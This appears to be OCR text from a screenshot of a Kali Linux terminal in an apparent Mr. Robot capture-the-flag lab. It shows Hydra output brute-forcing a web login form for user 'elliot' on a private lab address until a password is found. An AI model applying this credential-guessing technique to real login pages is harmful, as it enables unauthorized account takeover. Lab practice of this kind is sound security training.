 2
qterminal
09:18 PM
72%
kali@kali: ~/Documents/robot-lab
File Actions Edit View Help
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "ExponentialCrisis" - 5757 of 11452 [chil
d 9] (0/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "export" - 5758 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "Exporting" - 5759 of 11452 [child 13] (0
/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "expose" - 5760 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "exposed" - 5761 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "exposing" - 5762 of 11452 [child 14] (0/
0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "exposure" - 5763 of 11452 [child 10] (0/
0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "Exposure" - 5764 of 11452 [child 12] (0/
0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "express" - 5765 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "expressed" - 5766 of 11452 [child 6] (0/
0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "expression" - 5767 of 11452 [child 5] (0
/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "ext" - 5768 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.56.103 - login "elliot" - pass "Extended" - 5769 of 11452 [child 11] (0/
0)
[80][http-post-form] host: 192.168.56.103 login: elliot password: R28-0652
[STATUS] attack finished for 192.168.56.103 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-01 21:15:22
┌──(kali㉿kali)-[~/Documents/robot-lab]
└─$ vim READme
┌──(kali㉿kali)-[~/Documents/robot-lab]
└─$